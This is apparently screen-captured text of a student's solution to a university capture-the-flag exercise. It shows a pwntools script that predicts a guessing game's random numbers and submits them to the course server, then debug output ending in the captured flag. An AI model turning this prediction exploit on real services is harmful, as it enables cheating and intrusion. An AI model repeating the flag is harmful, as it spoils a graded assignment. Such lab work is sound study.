 Open
solve.py
~/Desktop/Assignment2/vegas
Save
generate.c
solution_template.py
solve.py
vegas.c
1 from pwn import *
2 from subprocess import *
3
4 context.log_level = 'debug'
5
6 found = 0
7 while found == 0:
8     found = 1
9     #p = process("./vegas") # use this to test locally first
10     p = remote("cs2107-ctfd-i.comp.nus.edu.sg", "4008") # connect to the server when u have found the
Change the port/IP according to challenge description.
11
12     name = "JN" # change this to the name you want to enter
13     p.sendlineafter("name: ", name)
14     guess = check_output(["./generate"])
15     change_fate = True # change to "True" if you want to change your fate
16     if change_fate:
17         p.sendlineafter("fate?\n", "yes!yes!yes!")
18         guess = check_output(["./generate"])
19         p.sendlineafter("name: ", name)
20     else:
21         p.sendlineafter("fate?\n", "no")
22
23     #print(guess)
24
25     nums = [guess[0:2], guess[2:4], guess[4:6], guess[6:8], guess[8:10], guess[10:12], guess[12:14]] #
to the number you want to guess
26     for j in range(7):
27         p.sendlineafter("100: ", nums[j])
28     #print(nums[j])
29         if (b"Unlucky!" in p.recvline()):
30             found = 0
31             break
ecretgame
s
securehom
e
sneakpeek
vegas
addressbo
ok.tar.gz
bofschool.
tar.gz
vegas.tar.
gz
imacellist@imacellist-VirtualBox: ~/Desktop/Assignment2/vegas
[DEBUG] Received 0x35 bytes:
    b'Current score: 6\n'
    b'Give me a number between 1 and 100: '
[DEBUG] Sent 0x3 bytes:
    b'14\n'
[DEBUG] Received 0x6 bytes:
    b'Lucky!'
[DEBUG] Received 0xb2 bytes:
    b'Current score: 7\n'
    b'\n'
    b'\n'
    b'$ $ $ KACHING! CONGRATULATIONS YOU HACKED THE JACKPOT!!! $ $ $\n'
    b'\n'
    b"$ * $ * $ YOU'RE A MILLIONAIRE! $ * $ * $\n"
    b'CS2107{f473_15_1n_y0ur_0wn_h4nd5}Thanks for playing!\n'
[*] Closed connection to cs2107-ctfd-i.comp.nus.edu.sg port 4008
imacellist@imacellist-VirtualBox: ~/Desktop/Assignment2/v...
imacellist@imacellist-VirtualBox:~/Desktop/Assignment2/vegas$ ./generate
30985401909214imacellist@imacellist-VirtualBox:~/Desktop/Assignment2/vegas$